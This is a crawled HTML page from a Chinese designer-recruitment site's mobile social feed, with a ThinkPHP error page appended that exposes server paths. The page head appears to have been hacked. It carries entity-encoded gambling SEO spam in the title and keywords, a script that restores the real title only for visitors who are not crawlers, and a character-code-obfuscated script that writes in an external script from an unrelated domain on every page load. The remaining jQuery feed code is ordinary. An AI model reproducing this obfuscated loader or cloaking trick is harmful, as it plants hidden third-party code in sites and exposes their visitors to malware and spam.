

--- FILE ---
content_type: text/html
request_url: https://www.qbwto.com/wap/login.html
body_size: 11181
content:
<!DOCTYPE html>
<html>
<head>
<meta content="text/html; charset=UTF-8">
<title>&#97;&#121;&#120;&#65288;&#28145;&#22323;&#183;&#29233;&#28216;&#25103;&#65289;&#25968;&#23383;&#20307;&#32946;&#31185;&#25216;&#26377;&#38480;&#20844;&#21496;</title>
<meta name="keywords" content="&#29233;&#28216;&#25103;&#97;&#112;&#112;&#32593;&#39029;&#29256;&#20837;&#21475;&#26368;&#26032;&#29256;&#44;&#29233;&#28216;&#25103;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#20307;&#32946;&#44;&#29233;&#28216;&#25103;&#20840;&#31449;&#65;&#80;&#80;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;">
<meta name="description" content=" &#25552;&#20379;&#32;&#29233;&#28216;&#25103;&#97;&#112;&#112;&#32593;&#39029;&#29256;&#20837;&#21475;&#26368;&#26032;&#29256;&#32;&#21644;&#32;&#29233;&#28216;&#25103;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#65292;&#20381;&#25176;&#32;&#29233;&#28216;&#25103;&#40;&#97;&#121;&#120;&#41;&#20013;&#22269;&#20307;&#32946;&#32;&#24179;&#21488;&#65292;&#30021;&#20139;&#32;&#29233;&#28216;&#25103;&#20840;&#31449;&#65;&#80;&#80;&#24179;&#21488;&#30331;&#24405;&#20837;&#21475;&#32;&#30340;&#22810;&#31471;&#26381;&#21153;&#12290;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='签呗-设计师'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="renderer" content="webkit" />
<meta http-equiv="X-UA-COMPATIBLE" content="IE=edge,chrome=1"/>
<meta name="viewport" content="initial-scale=1.0,maximum-scale=1.0,user-scalable=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta name="keywords" content="签呗QB,签呗网,设计师,平面设计师，包装设计师，室内设计师，3D设计师，动漫设计师，工业设计师，网页设计师，UI设计师，插画师，杂志封面设计师" />
<meta name="description" content="签呗QB,签呗网,设计师,平面设计师，包装设计师，工业设计师，3D设计师，动漫设计师，室内设计师，网页设计师，UI设计师，插画师，杂志封面设计师"/>
<link rel="shortcut  icon" type="image/x-icon" href="/template/wap/default_new/public/images/favicon.ico" media="screen"/>
<link rel="stylesheet" type="text/css" href="/template/wap/default_new/public/css/pre_foot.css">
<link rel="stylesheet" type="text/css" href="/template/wap/default_new/public/css/pro-detail.css">
<link rel="stylesheet" type="text/css" href="/template/wap/default_new/public/css/qb/showtip.css">
<link rel="stylesheet" type="text/css" href="/template/wap/default_new/public/css/font-awesome.min.css">
<link rel="stylesheet" type="text/css" href="/template/wap/default_new/public/css/showbox.css">
<link rel="stylesheet" href="/template/wap/default_new/public/css/layer.css" id="layuicss-skinlayercss">
<script src="/template/wap/default_new/public/js/jquery.js"></script>
<script src="/template/wap/default_new/public/js/jquery.lazyload.js"></script>
<script src="/template/wap/default_new/public/js/showBox.js"></script>
<script src="/template/wap/default_new/public/js/qb/showtip.js"></script>
<script src="/template/wap/default_new/public/laydate/laydate.js"></script>
<script type="text/javascript" src="/template/wap/default_new/public/js/layer.js"></script>
<script src="/public/static/js/load_task.js" type="text/javascript"></script>
<script src="/public/static/js/load_bottom.js" type="text/javascript"></script>
<script src="/public/static/js/time_common.js" type="text/javascript"></script>
<script type="text/javascript">
var CSS = "/template/wap/default_new/public/css";
var APPMAIN='https://qbwto.com/wap';
var UPLOADAVATOR = 'upload/avator/';//存放用户头像
var UPLOADCOMMON = 'upload/common/';
var SHOPMAIN = "https://qbwto.com";
var UPLOADCOMMENT = 'upload/comment/';// 存放评论
var temp = "/template/";//外置JS调用
var STATIC = "/public/static";


//页面底部选中
function bottomActive(event){
	clearButton();
	if(event == "#bottom_home"){
		$("#bottom_home").find("img").attr("src","/template/wap/default_new/public/images/member/bottomnavi1.png");
	}else if(event == "#bottom_classify"){
		$("#bottom_classify").find("img").attr("src","/template/wap/default_new/public/images/member/bottomnavi2.png");
	}else if(event == "#bottom_cart"){
		$("#bottom_cart").find("img").attr("src","/template/wap/default_new/public/images/member/bottomnavi3.png");
	}else if(event == "#bottom_member"){
		$("#bottom_member").find("img").attr("src","/template/wap/default_new/public/images/member/bottomnavi4.png");
	}
}

function clearButton(){
	$("#bottom_home").find("img").attr("src","/template/wap/default_new/public/images/member/bottomnavi1.png");
	$("#bottom_classify").find("img").attr("src","/template/wap/default_new/public/images/member/bottomnavi2.png");
	$("#bottom_cart").find("img").attr("src","/template/wap/default_new/public/images/member/bottomnavi3.png");
	$("#bottom_member").find("img").attr("src","/template/wap/default_new/public/images/member/bottomnavi4.png");
}

//图片懒加载
function img_lazyload(){
	$("img.lazy_load").lazyload({
		threshold : 200,
		effect : "fadeIn", //淡入效果
		skip_invisible : true
	})
}
</script>
<style>
body{
	max-width: 640px;
}
body .sub-nav.nav-b5 dd i {margin: 3px auto 5px auto;}
body .fixed.bottom {bottom: 0;}
.mask-layer-loading{position: fixed;width: 100%;height: 100%;z-index: 999999;top: 0;left: 0;text-align: center;display: none;}
.mask-layer-loading i,.mask-layer-loading img{text-align: center;color:#000000;font-size:50px;position: relative;top:50%;}
.sub-nav.nav-b5 dd{width:20%;font-size:14px;}
input{
	border:0;
	background:#fff;
}
input:-webkit-autofill, textarea:-webkit-autofill, select:-webkit-autofill {
    background-color: rgba(217, 217, 217, 0.29);
}


</style>

<link rel="stylesheet" type="text/css"
	href="/template/wap/default_new/public/css/person-v4.4.css">
<link rel="stylesheet" href="/template/wap/default_new/public/showimg/css/baguettebox.css">
<link rel="stylesheet" type="text/css" href="/template/wap/default_new/public/showimg/css/style.css">
<script src="/template/wap/default_new/public/showimg/js/baguettebox.js" async></script>
<script src="/template/wap/default_new/public/showimg/js/highlight.min.js" async></script>
	    
<style type="text/css">
body {
	background: #fff;
}

.top_ul {
	margin: 0 auto;
	border: 0px solid #fff;
	text-align: center;
	height: 40px;
	line-height: 40px
}

.top_ul li {
	float: left;
	width: 33.3%;
	background: #EEEEEE;
	color: #53A5CC;
}

.top_ul li img {
	width: 20px;
	vertical-align: middle;
	margin-right: 5px;
}

.top_ul li.on {
	background: #fff;
}

.worklist {
	padding: 10px;
}

.worklist .workdata {
	background: #53A5CC;
	padding: 0 10px;
	margin-bottom: 10px
}

.worklist .workdata p {
	float: left;
	text-align: left;
	height: 55px;
	line-height: 55px;
	overflow: hidden;
	color: #fff;
	font-size: 14.5px;
}

.worklist .workdata.end {
	background: #EEEEEE;
}

.worklist .workdata.end p {
	color: #53A5CC;
}
</style>
<style>
.showfriendsmain {
	margin: 0;
	padding: 0;
}

.showfriends {
	padding: 0px 0 10px;
	overflow: hidden;
}

.firends_p {
	text-align: right;
	right: 114px;
	bottom: 15px;
	color: #fff;
	font-weight: 700;
	font-size: 15px;
	text-shadow: 0 1px .5px #000;
	position: absolute;
}

.firendstoux {
	width: 74px;
	height: 74px;
	border: 1px solid #ffffff;
	right: 15px;
	bottom: -22px;
	padding: 1px;
	background-color: #fff;
	position: absolute;
	border-radius: 50%;
}

.show-div-tx {
	padding-left: 10px;
}

.show-div-tx-img {
	width: 40px;
	height: 40px;
	top: 0;
	left: 10px;
	position: absolute;
}

.show-div-neirong {
	padding-left: 60px;
	padding-right: 10px;
	width: 100%;
	box-sizing: border-box;
	overflow: hidden;
}

.showhead {
	position: relative;
}

.showcontent {
	color: #252525;
	padding-bottom: 10px;
	overflow: hidden;
}

.showcontent .showlist {
	width: 80px;
    height: 80px;
}

.showul li {
	line-height: 1.5;
	border-bottom: 1px solid #e2e2e2;
	margin-top: 15px;
	padding-bottom: 15px;
	position: relative;
}

.showlistend {
	padding-right: 0;
	width: 30%;
	max-height: 80px;
	max-width: 80px;
	float: left;
	object-fit: cover;
}

.showclick {
	width: 20px;
	float: right;
}

.pt {
	border-bottom: 8px solid #eee;
	border-left: 8px solid transparent;
	border-right: 8px solid transparent;
	width: 1px;
	margin-top: 20px;
	margin-left: 10px;
}

.pcomment {
	width: 100%;
	background-color: #eee;
}

.pcommentlist {
	color: #576b95;
	padding: 5px 5px 3px 12px;
}

.pcommentlist img {
	width: 12px;
	padding-right: 5px;
	margin-top: 5px;
}

.pcommentlisttwo {
	padding: 5px 12px;
	color: #454545;
}

.pcommentlisttwo p {
	padding-top: 3px;
}

.pcommentlisttwo p span {
	color: #3b5384;
}
.shejiquanimg{
	width: 25px; float: right; margin-right: 15px; margin-top: 12px;
}
.pyqtx{
	height: 40px;width: 40px;margin-top: 5px;border-radius: 100%;
}

.my-gallery video{
	z-index: -1;
}
</style>

</head>
<input type="hidden" id="niushop_rewrite_model" value="1">
<input type="hidden" id="niushop_url_model" value="0">
<script>
function __URL(url)
{
    url = url.replace('https://qbwto.com', '');
    url = url.replace('https://qbwto.com/wap', 'wap');
    if(url == ''|| url == null){
        return 'https://qbwto.com';
    }else{
        var str=url.substring(0, 1);
        if(str=='/' || str=="\\"){
            url=url.substring(1, url.length);
        }
        if($("#niushop_rewrite_model").val()==1 || $("#niushop_rewrite_model").val()==true){
            return 'https://qbwto.com/'+url;
        }
        var action_array = url.split('?');
        //检测是否是pathinfo模式
        url_model = $("#niushop_url_model").val();
        if(url_model==1 || url_model==true)
        {
            var base_url = 'https://qbwto.com/'+action_array[0];
            var tag = '?';
        }else{
            var base_url = 'https://qbwto.com?s=/'+ action_array[0];
            var tag = '&';
        }
        if(action_array[1] != '' && action_array[1] != null){
            return base_url + tag + action_array[1];
        }else{
        	 return base_url;
        }
    }
}
/**
 * 处理图片路径
 */
function __IMG(img_path){
	var path = "";
	if(img_path != undefined && img_path != ""){
		if(img_path.indexOf("http://") == -1 && img_path.indexOf("https://") == -1){
			path = "\/"+img_path;
		}else{
			path = img_path;
		}
	}
	return path;
}
</script>
<body class="body-gray" style="margin:auto;">
	



<section class="head"
	style="height: 50px; border-bottom: solid 0px #e2e2e2;">
	<div style="width: 100%;">
			<div style="width:85%;float: left;margin-left:2%;"><a href="javascript:void(0);" onclick="myCir();"> 
						<img alt="头像" src="/upload/avator/1523331338.png" class="pyqtx">
						
			</a>
			<input type="text" placeholder="请输入你想看的内容..." id="search_text" value="" style="border-radius: 5px;;font-size: 1rem;margin-left:2%;width:55%; font-size:12px; height: 20px;line-height: 20px;background-color: #ffffff;margin-top: 15px;">
			<a href="javascript:void(0);" onclick="search_ref();" style="color:#fff;margin-left:10px;padding: 2px;background-color: red;border-radius: 10%;">查询</a>
			</div>
			<div style="width:10%;float: left;">
				<a href="https://qbwto.com/wap/member/memberPublish.html"> 
				<img src="/template/wap/default_new/public/images/member/firendsset.png" style="width: 25px;height: 25px;margin-top: 12px;">
				</a>
			</div>
				
		
	</div>
</section>

	<div class="motify" style="display: none;">
		<div class="motify-inner">弹出框提示</div>
	</div>
	<div class="tipshadow"></div>
	<div class="tipdata">
		<p class="tiptext"></p>
		<button style="margin-right: 20px" class="tipsubmit">确定</button>
		<button class="tipclose">取消</button>
	</div>

	 <script language="javascript" src="https://res.wx.qq.com/open/js/jweixin-1.0.0.js"> </script>
<input type="hidden" id="appId" value="">
<input type="hidden" id="jsTimesTamp" value="">
<input type="hidden" id="jsNonceStr"  value="">
<input type="hidden" id="jsSignature" value="">
<!--  -->
<div style="background: white; margin-top: 50px; height: 0px; position: relative; margin-bottom: 30px;">
</div>
<div class="showfriendsmain">
	<div class="showfriends">
		<ul class="showul" id="content_listid">
			
		</ul>
	</div>
</div>

<!--  -->


	<!-- 微信登录弹出绑定手机号遮罩层 -->
	
	<div style="height:58px;"></div>
	<style type="text/css">
	.nav-b5-relative span{
		color: #4f6561;
	}
	.nav-b5-relative img {
		width: 20px;
	    height: 20px;
}
</style>
<!-- 底部菜单 -->
<div class="fixed bottom">
	<div class="distribution-tip" id="distribution-tip" style="display: none;"></div>
	<dl class="sub-nav nav-b5"  style="background: #f1f1f1!important;padding: 0px 0px;border: 0px solid;">
					<dd id="bottom_home">
			<a href="https://qbwto.com/wap/member/sjsnew.html">
				<div class="nav-b5-relative">
													<img src="/template/wap/default_new/public/images/member/bottomnavi2.png" style="width: 20px"/>
								
					<span>长签</span>
				</div>
			</a>
		</dd>
		<!-- 
		<dd id="bottom_classify">
			<a href="https://qbwto.com/wap/member/resumeList.html">
				<div class="nav-b5-relative">
					<img src="/template/wap/default_new/public/images/member/f11.png" style="width: 20px" />
					<span>简历</span>
				</div>
			</a>
		</dd>
		 -->
		<dd id="bottom_classify">
			<a href="https://qbwto.com/wap/member/signWork.html">
				<div class="nav-b5-relative">
				
									<img src="/template/wap/default_new/public/images/member/f10.png"/>
				 
					<span>短签</span>
				</div>
			</a>
		</dd>
		<dd id="bottom_cart">
				<a href="https://qbwto.com/wap/member/circleofFriends.html">
					<div class="nav-b5-relative">	
						
						<img src="/template/wap/default_new/public/images/member/friendshow2.png"/>
											<span>圈子</span>
					</div>
				</a>
			</dd>
			<dd id="bottom_home">
			<a href="https://qbwto.com/wap/index/messageindex.html">
				<div class="nav-b5-relative">
										<img src="/template/wap/default_new/public/images/member/bottomnavi1.png"/>
											<span>消息</span>
				</div>
			</a>
		</dd>
		<dd id="bottom_member">
			<a href="https://qbwto.com/wap/member/companyCenter.html">
				<div class="nav-b5-relative">
									<img src="/template/wap/default_new/public/images/member/bottomnavi4.png"/>
									<span>企业</span>
				</div>
			</a>
		</dd>
			</dl>
</div>


	
	<input type="hidden" value="" id="uid"/>
	<!-- 加载弹出层 -->
	<div class="mask-layer-loading">
		<img src="/template/wap/default_new/public/images/mask_load.gif"/>
	</div>
	
<script src="/template/wap/default_new/public/maximg/js/jquery.min.js"></script>
<script>
	var pageindex=1;
	var curr_userid=0;
	$(function(){ 
		loadData();
		$(window).scroll(
			function() {
				var scrollTop = $(this).scrollTop();
				var scrollHeight = $(document).height();
				var windowHeight = $(this).height();
				if (scrollTop + windowHeight == scrollHeight) {
				// 此处是滚动条到底部时候触发的事件，在这里写要加载的数据，或者是拉动滚动条的操作
					pageindex=pageindex+1;
					loadData();
			}
		});
	}); 
	function loadData(){
		var search_text=$("#search_text").val();
		$.ajax({
			url: "https://qbwto.com/wap/index/ajaxFriends.html",
			data: { 
				"search":search_text,
				"pageindex":pageindex
			},
			type: "post",
			success: function (res) {
				var html="";
				var date=res["data"];
				if(res){
					for(var $i=0; $i<date.length; $i++){
						var $detail=date[$i];
						html+="<li>";
						html+="<div class='show-div-tx'>";
						html+="<a href='javascript:look_member("+$detail.userid+");'>";
						html+="<img alt='头像' src="+__IMG($detail.user_headimg)+" class='show-div-tx-img'></a></div>";
						html+="<div class='show-div-neirong'>";
						html+="<div class='showname'>";
						html+="<a href='javascript:look_member("+$detail.userid+");'><p>";
						html+="<span style='color: #576b95;'>"+$detail.send_name+"</span>";
						if($detail.is_top==1){
							html+="<span style='color: #576b95;background-color: #d8d8d8;border-radius: 10%;padding: 0px 4px;float: right;'>广告</span>";
						}
						
						html+="</p></a></div>";
						html+="<div class='showcontent'>";
						html+="<div onclick='look_message("+$detail.userid+", "+$detail.id+");'>";
						html+="<p style='font-weight: bold;'>"+$detail.zf_content+"</p>";
						html+="<p style='font-weight: bold;'>"+$detail.title+"</p>";
						html+="<p style='font-size: 12px;'>"+$detail.message+"</p>";
						html+="</div>";
						html+="<div id='img_box'  class='my-gallery'>";
						if($detail.video_path!=""){
							html+="<video width='300' height='200' id='video_path_id' controls='controls' poster='/template/wap/default_new/public/images/member/c.png' src="+__IMG($detail.video_path)+" ></video>";
						}else{
							html+="<div class='baguetteBoxTwo gallery' style='text-align: left;'>";
							for(var $j=0; $j<$detail.picture_list.length; $j++){
								var $picture=$detail.picture_list[$j];
								html+="<a href="+__IMG($picture)+" style='width: 80px;height: 80px;' data-at-450="+__IMG($picture)+" data-at-800="+__IMG($picture)+" data-at-1366="+__IMG($picture)+" data-at-1920="+__IMG($picture)+">";
								html+="<img src="+__IMG($picture)+" alt=''>";
								html+="</a>";
							}
							html+="</div>";
						}
						html+="</div></div>";
						html+="<span style='float: right;'>&nbsp;"+$detail.pl_num+"</span>";
						html+="<img src='/template/wap/default_new/public/images/member/c.png' onclick='send("+$detail.id+");' class='showclick'> <span style='float: right;'>&nbsp;&nbsp; &nbsp;";
						html+="</span> &nbsp;<span style='float: right;' id='dznum_"+$detail.id+"'>"+$detail.dz_num+"</span>";
						if($detail.is_dz==1){
							html+="<img src='/template/wap/default_new/public/images/member/l.png' style='width: 16px; margin-top: 2px;' class='showclick'>";
						}else{
							html+="<img src='/template/wap/default_new/public/images/member/l.png' onclick='dz_onclick("+$detail.id+", this);' id='dzclick_"+$detail.id+"' style='width: 16px; margin-top: 2px;' class='showclick'>";
						}
						html+="&nbsp;<span style='float: right; margin-right: 15px;' id='scnum_"+$detail.id+"'>"+$detail.sc_num+"</span>";
						if($detail.is_sc==1){
							html+="<img src='/template/wap/default_new/public/images/member/timg.jpg' style='width: 16px; margin-top: 2px;' class='showclick'>";
						}else{
							html+="<img src='/template/wap/default_new/public/images/member/timg.jpg' onclick='sc_onclick("+$detail.id+");' id='scclick_"+$detail.id+"' style='width: 16px; margin-top: 2px;' class='showclick'>";
						}
						html+="<span style='float: right; margin-right: 15px;'>&nbsp;"+$detail.zf_num+"</span>";
						html+="<img src='/template/wap/default_new/public/images/member/zf.jpg' onclick='zf_onclick("+$detail.id+");' style='width: 16px; margin-top: 2px;' class='showclick'>";
						html+="<p style='float: left;'>"+$detail.jc_message;
						if($detail.userid == curr_userid){
							html+="<a href='javascript:void(0);' onclick='delete_mess();' style='margin-left: 10px;color: #53a5cc;'>删除</a>";
						}
						html+="</p>";
						html+="<div id='content_div_"+$detail.id+"' style='display: none;'>";
						html+="<input type='text' placeholder='请输入评论内容' id='content_"+$detail.id+"' style='height: 20px;border: 1px solid #c1bcbc;margin-top: 10px;padding: 5px;'/>";
						html+="<a href='javascript:void(0);' style='padding: 5px;background-color: #53a5cc;color: #fff;' onclick='send_message("+$detail.id+");'>发送</a>&nbsp;&nbsp;&nbsp;";
						html+="<a href='javascript:void(0);' style='padding: 5px;background-color: #bbb5b5;color: #4a4545;' onclick='clear_message("+$detail.id+");'>取消</a>";
						html+="</div>";
						html+="<div id='content_div_zf_"+$detail.id+"' style='display: none;'>";
						html+="<input type='text' placeholder='请输入转发理由' id='content_zf_"+$detail.id+"' style='height: 20px;border: 1px solid #c1bcbc;margin-top: 10px;padding: 5px;'/>";
						html+="<a href='javascript:void(0);' style='padding: 5px;background-color: #53a5cc;color: #fff;' onclick='send_zf_message("+$detail.id+");'>发送</a>&nbsp;&nbsp;&nbsp;";
						html+="<a href='javascript:void(0);' style='padding: 5px;background-color: #bbb5b5;color: #4a4545;' onclick='clear_zf_message("+$detail.id+");'>取消</a>";
						html+="</div>";
						if($detail.dz_num!=0 || $detail.pl_num !=0){
							html+="<div class='pt' id='pl_item_"+$detail.id+"' style='display:none;'></div><div id='pl_itemnext_"+$detail.id+"' class='pcomment' style='display:none;'>";
							if($detail.pl_num!=0){
								html+="<div class='commentlist'>";
								html+="<img src='/qbwto_qy/template/wap/default_new/public/images/member/l.png'>";
								html+=$detail.dz_names+"</div>";
								html+="<div class='pcommentlisttwo'>";
								for(var $h=0; $h<$detail.comments_list.length; $h++){
									var $comment=$detail.comments_list[$h];
									html+="<p>";
									html+="<span>"+$comment.real_name +"：</span>"+$comment.content;
									html+="</p>";
								}
								html+="</div>";
								html+="</div>";
							}
						}
						html+="</div>";
						html+="</li>";
					}
					
					$("#content_listid").append(html);
				}
					baguetteBox.run('.baguetteBoxOne');
				    baguetteBox.run('.baguetteBoxTwo');
				    baguetteBox.run('.baguetteBoxThree', {
				        animation: 'fadeIn',
				        noScrollbars: true
				    });
				    baguetteBox.run('.baguetteBoxFour', {
				        buttons: false
				    });
				    baguetteBox.run('.baguetteBoxFive', {
				        captions: function(element) {
				            return element.getElementsByTagName('img')[0].alt;
				        }
				    });
				    if (typeof oldIE === 'undefined' && Object.keys) {
				        hljs.initHighlighting();
				    }
			}
		});
	}
    var curr_userid=0;
	$("#pic_upload_box").click(function() {
		location.href = "https://qbwto.com/wap/member/workUpdateNext.html";
		;
	})
	//写评论
	function send($messageid){
	    if(curr_userid==0){
	        location.href = "https://qbwto.com/wap/login/index.html";
	    }
		$("#content_div_"+$messageid).css("display", "block");
		$("#pl_item_"+$messageid).css("display", "block");
		$("#pl_itemnext_"+$messageid).css("display", "block");
	}
	//转发
	function zf_onclick($messageid){
	    if(curr_userid==0){
	        location.href = "https://qbwto.com/wap/login/index.html";
	    }
		$("#content_div_zf_"+$messageid).css("display", "block");
	}
	//点赞
	function dz_onclick($messageid, event){
	    if(curr_userid==0){
	        location.href = "https://qbwto.com/wap/login/index.html";
	    }
		$.ajax({
			url: "https://qbwto.com/wap/member/messagedz.html",
			data: { 
				"messageid":$messageid
			},
			type: "post",
			success: function (res) {
				if (res['code']> 0) {
					showBox("点赞成功");
					var num=$("#dznum_"+$messageid).html();
					num=num*1+1;
					$("#dznum_"+$messageid).html(num);
					$(event).remove("onclicke");
					$("#dzclick_"+$messageid).attr("onclick", "");
// 					setTimeout(function(){location.href=location.href;},1000);
				} else {
					showBox("原始密码错误");
				}
			}
		});
	}
	//收藏
	function sc_onclick($messageid){
	    if(curr_userid==0){
	        location.href = "https://qbwto.com/wap/login/index.html";
	    }
		$.ajax({
			url: "https://qbwto.com/wap/member/messagesc.html",
			data: { 
				"messageid":$messageid
			},
			type: "post",
			success: function (res) {
				if (res['code']> 0) {
					showBox("收藏成功");
					var num=$("#scnum_"+$messageid).html();
					num=num*1+1;
					$("#scnum_"+$messageid).html(num);
					$("#scclick_"+$messageid).attr("onclick", "");
// 					setTimeout(function(){location.href=location.href;},1000);
				} else {
					showBox("原始密码错误");
				}
			}
		});
	}
	//发送消息
	function send_message($messageid){
	    if(curr_userid==0){
	        location.href = "https://qbwto.com/wap/login/index.html";
	    }
		var content=$("#content_"+$messageid).val();
		if(content==""){
			showBox("请输入内容");
			return false;
		}
		$.ajax({
			url: "https://qbwto.com/wap/member/messagepl.html",
			data: { 
				"messageid":$messageid,
				"content":content,
			},
			type: "post",
			success: function (res) {
				if (res['code']> 0) {
					showBox("发表成功");
					setTimeout(function(){location.href=location.href;},1000);
				} else {
					showBox("原始密码错误");
				}
			}
		});
	}
	//取消发送
	function clear_message($messageid){
		$("#content_div_"+$messageid).css("display", "none");
	}
	
	//发送消息
	function send_zf_message($messageid){
	    if(curr_userid==0){
	        location.href = "https://qbwto.com/wap/login/index.html";
	    }
		var content=$("#content_zf_"+$messageid).val();
		if(content==""){
			showBox("请输入转发理由");
			return false;
		}
		$.ajax({
			url: "https://qbwto.com/wap/member/messagezf.html",
			data: { 
				"messageid":$messageid,
				"content":content,
			},
			type: "post",
			success: function (res) {
				if (res['code']> 0) {
					showBox("转发成功");
					setTimeout(function(){location.href=location.href;},1000);
				} else {
					showBox("原始密码错误");
				}
			}
		});
	}
	//取消发送
	function clear_zf_message($messageid){
		$("#content_div_zf_"+$messageid).css("display", "none");
	}
	//删除
	function delete_mess($messageid){
		$.ajax({
			url: "https://qbwto.com/wap/member/deleteMess.html",
			data: { 
				"messageid":$messageid,
			},
			type: "post",
			success: function (res) {
				if (res['code']> 0) {
					showBox("删除成功");
					setTimeout(function(){location.href=location.href;},1000);
				} else {
					showBox("原始密码错误");
				}
			}
		});
	}
	//查看
	function look_member($userid){
		location.href="https://qbwto.com/wap/member/memberOthers.html?send_userid="+$userid+"";
	}
	//查看具体动态
	function look_message($userid, $messageid){
		location.href="https://qbwto.com/wap/member/memberOthers.html?send_userid="+$userid+"&&messageid="+$messageid+"";
	}
</script>
<script type="text/javascript">
	function search_ref(){
		var search_text=$("#search_text").val();
		if(search_text==""){
			showBox("请输入搜索内容");
			return false;
		}
		pageindex=1;
		$("#content_listid").html("");
		loadData();
	}
	function myCir(){
		location.href="https://qbwto.com/wap/member/memberOthers.html?send_userid="+curr_userid+"";
	}
</script>

</body>
</html><!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <title>签呗网提醒</title>
    <meta name="robots" content="noindex,nofollow" />
    <style>
        /* Base */
        body {
            color: #333;
            font: 16px Verdana, "Helvetica Neue", helvetica, Arial, 'Microsoft YaHei', sans-serif;
            margin: 0;
            padding: 0 20px 20px;
        }
        h1{
            margin: 10px 0 0;
            font-size: 28px;
            font-weight: 500;
            line-height: 32px;
        }
        h2{
            color: #4288ce;
            font-weight: 400;
            padding: 6px 0;
            margin: 6px 0 0;
            font-size: 18px;
            border-bottom: 1px solid #eee;
        }
        h3{
            margin: 12px;
            font-size: 16px;
            font-weight: bold;
        }
        abbr{
            cursor: help;
            text-decoration: underline;
            text-decoration-style: dotted;
        }
        a{
            color: #868686;
            cursor: pointer;
        }
        a:hover{
            text-decoration: underline;
        }
        .line-error{
            background: #f8cbcb;
        }

        .echo table {
            width: 100%;
        }

        .echo pre {
            padding: 16px;
            overflow: auto;
            font-size: 85%;
            line-height: 1.45;
            background-color: #f7f7f7;
            border: 0;
            border-radius: 3px;
            font-family: Consolas, "Liberation Mono", Menlo, Courier, monospace;
        }

        .echo pre > pre {
            padding: 0;
            margin: 0;
        }
    
        /* Exception Info */
        .exception {
            margin-top: 20px;
        }
        .exception .message{
            padding: 12px;
            border: 1px solid #ddd;
            border-bottom: 0 none;
            line-height: 18px;
            font-size:16px;
            border-top-left-radius: 4px;
            border-top-right-radius: 4px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }

        .exception .code{
            float: left;
            text-align: center;
            color: #fff;
            margin-right: 12px;
            padding: 16px;
            border-radius: 4px;
            background: #999;
        }
        .exception .source-code{
            padding: 6px;
            border: 1px solid #ddd;

            background: #f9f9f9;
            overflow-x: auto;

        }
        .exception .source-code pre{
            margin: 0;
        }
        .exception .source-code pre ol{
            margin: 0;
            color: #4288ce;
            display: inline-block;
            min-width: 100%;
            box-sizing: border-box;
        font-size:14px;
            font-family: "Century Gothic",Consolas,"Liberation Mono",Courier,Verdana;
            padding-left: 56px;
        }
        .exception .source-code pre li{
            border-left: 1px solid #ddd;
            height: 18px;
            line-height: 18px;
        }
        .exception .source-code pre code{
            color: #333;
            height: 100%;
            display: inline-block;
            border-left: 1px solid #fff;
        font-size:14px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }
        .exception .trace{
            padding: 6px;
            border: 1px solid #ddd;
            border-top: 0 none;
            line-height: 16px;
        font-size:14px;
            font-family: Consolas,"Liberation Mono",Courier,Verdana,"微软雅黑";
        }
        .exception .trace ol{
            margin: 12px;
        }
        .exception .trace ol li{
            padding: 2px 4px;
        }
        .exception div:last-child{
            border-bottom-left-radius: 4px;
            border-bottom-right-radius: 4px;
        }

        /* Exception Variables */
        .exception-var table{
            width: 100%;
            margin: 12px 0;
            box-sizing: border-box;
            table-layout:fixed;
            word-wrap:break-word;            
        }
        .exception-var table caption{
            text-align: left;
            font-size: 16px;
            font-weight: bold;
            padding: 6px 0;
        }
        .exception-var table caption small{
            font-weight: 300;
            display: inline-block;
            margin-left: 10px;
            color: #ccc;
        }
        .exception-var table tbody{
            font-size: 13px;
            font-family: Consolas,"Liberation Mono",Courier,"微软雅黑";
        }
        .exception-var table td{
            padding: 0 6px;
            vertical-align: top;
            word-break: break-all;
        }
        .exception-var table td:first-child{
            width: 28%;
            font-weight: bold;
            white-space: nowrap;
        }
        .exception-var table td pre{
            margin: 0;
        }

        /* Copyright Info */
        .copyright{
            margin-top: 24px;
            padding: 12px 0;
            border-top: 1px solid #eee;
        	text-align:center;
        }

        /* SPAN elements with the classes below are added by prettyprint. */
        pre.prettyprint .pln { color: #000 }  /* plain text */
        pre.prettyprint .str { color: #080 }  /* string content */
        pre.prettyprint .kwd { color: #008 }  /* a keyword */
        pre.prettyprint .com { color: #800 }  /* a comment */
        pre.prettyprint .typ { color: #606 }  /* a type name */
        pre.prettyprint .lit { color: #066 }  /* a literal value */
        /* punctuation, lisp open bracket, lisp close bracket */
        pre.prettyprint .pun, pre.prettyprint .opn, pre.prettyprint .clo { color: #660 }
        pre.prettyprint .tag { color: #008 }  /* a markup tag name */
        pre.prettyprint .atn { color: #606 }  /* a markup attribute name */
        pre.prettyprint .atv { color: #080 }  /* a markup attribute value */
        pre.prettyprint .dec, pre.prettyprint .var { color: #606 }  /* a declaration; a variable name */
        pre.prettyprint .fun { color: red }  /* a function name */
    </style>
</head>
<body>
    <div class="echo">
            </div>
        <div class="exception">
    <div style="margin-bottom: 15px;"><img src="/public/static/images/not-exist.png" style="width:70px"/><span style="font-size: 24px;margin-left: 15px;">很抱歉...</span></div>
    <div class="message">
            <div class="info">
                <div>
                    <h2>[2] <abbr title="think\exception\ErrorException">ErrorException</abbr> in <a class="toggle" title="/www/wwwroot/www.qbwto.com/thinkphp/library/think/Session.php line 105">Session.php line 105</a></h2>
                </div>
                <div><h1>session_start(): Cannot send session cookie - headers already sent by (output started at /www/wwwroot/www.qbwto.com/runtime/classmap.php:809)</h1></div>
            </div>
        
    </div>
	        <div class="source-code">
            <pre class="prettyprint lang-php"><ol start="96"><li class="line-96"><code>            // 读取session驱动
